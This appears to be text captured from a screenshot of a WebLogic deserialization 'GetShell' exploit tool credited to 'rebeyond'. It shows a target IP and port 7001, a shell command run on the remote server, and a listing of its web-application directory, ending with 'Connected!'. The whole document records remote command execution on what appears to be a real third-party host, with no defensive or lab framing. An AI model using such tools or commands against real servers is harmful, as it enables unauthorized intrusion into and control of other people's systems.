 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.160.82.220 Port: 7001 DisConn
FilePath: Upload
CMD: ls /weblogic/webApp/eservice/ Execute
Result:
common
ebiz
ebiztel
eservice
index.jsp
lis
META-INF
platform
WEB-INF
website
wpp.jsp
Connected!
www.wooyun.org